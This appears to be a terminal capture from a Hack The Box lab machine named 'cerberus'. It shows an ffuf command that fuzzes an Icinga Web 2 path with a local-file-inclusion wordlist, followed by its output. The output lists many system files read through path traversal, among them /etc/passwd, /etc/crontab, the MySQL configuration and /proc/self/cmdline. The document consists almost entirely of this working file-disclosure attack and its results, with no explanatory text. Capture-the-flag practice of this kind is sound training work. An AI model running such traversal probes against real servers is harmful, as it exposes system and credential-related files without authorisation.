 ┌──(widgeon㉿widgeon)-[~/Documents/htb/cerberus]
└─$ ffuf -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/FUZZ
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.5.0 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
/etc/crontab            [Status: 200, Size: 1136, Words: 196, Lines: 24, Duration: 192ms]
/etc/fstab              [Status: 200, Size: 657, Words: 84, Lines: 13, Duration: 180ms]
/etc/group              [Status: 200, Size: 825, Words: 1, Lines: 64, Duration: 176ms]
/etc/apt/sources.list   [Status: 200, Size: 2436, Words: 243, Lines: 44, Duration: 204ms]
/etc/apache2/apache2.conf [Status: 200, Size: 7224, Words: 942, Lines: 228, Duration: 232ms]
/etc/hosts.deny         [Status: 200, Size: 711, Words: 128, Lines: 18, Duration: 188ms]
/etc/hosts              [Status: 200, Size: 293, Words: 26, Lines: 11, Duration: 212ms]
/etc/hosts.allow        [Status: 200, Size: 411, Words: 82, Lines: 11, Duration: 196ms]
/etc/init.d/apache2     [Status: 200, Size: 8181, Words: 1500, Lines: 356, Duration: 72ms]
/etc/issue              [Status: 200, Size: 26, Words: 5, Lines: 3, Duration: 84ms]
/etc/netconfig          [Status: 200, Size: 767, Words: 289, Lines: 20, Duration: 128ms]
/etc/mysql/my.cnf       [Status: 200, Size: 1126, Words: 148, Lines: 30, Duration: 144ms]
/./././././././././././etc/passwd [Status: 200, Size: 1717, Words: 15, Lines: 33, Duration: 136ms]
/etc/nsswitch.conf      [Status: 200, Size: 550, Words: 142, Lines: 22, Duration: 152ms]
/etc/passwd             [Status: 200, Size: 1717, Words: 15, Lines: 33, Duration: 144ms]
../../../etc/passwd     [Status: 200, Size: 1717, Words: 15, Lines: 33, Duration: 204ms]
../etc/passwd           [Status: 200, Size: 1717, Words: 15, Lines: 33, Duration: 192ms]
etc/passwd              [Status: 200, Size: 1717, Words: 15, Lines: 33, Duration: 200ms]
../../etc/passwd        [Status: 200, Size: 1717, Words: 15, Lines: 33, Duration: 240ms]
/etc/rpc                [Status: 200, Size: 887, Words: 36, Lines: 41, Duration: 68ms]
/etc/resolv.conf        [Status: 200, Size: 920, Words: 121, Lines: 24, Duration: 84ms]
/proc/cpuinfo           [Status: 200, Size: 819, Words: 98, Lines: 28, Duration: 100ms]
/proc/meminfo           [Status: 200, Size: 1391, Words: 476, Lines: 51, Duration: 112ms]
/proc/net/dev           [Status: 200, Size: 447, Words: 238, Lines: 5, Duration: 112ms]
/proc/self/cmdline      [Status: 200, Size: 78, Words: 3, Lines: 1, Duration: 180ms]
/proc/net/arp           [Status: 200, Size: 1080, Words: 516, Lines: 15, Duration: 192ms]
/proc/mounts            [Status: 200, Size: 1705, Words: 116, Lines: 24, Duration: 196ms]
/proc/net/route         [Status: 200, Size: 384, Words: 215, Lines: 4, Duration: 192ms]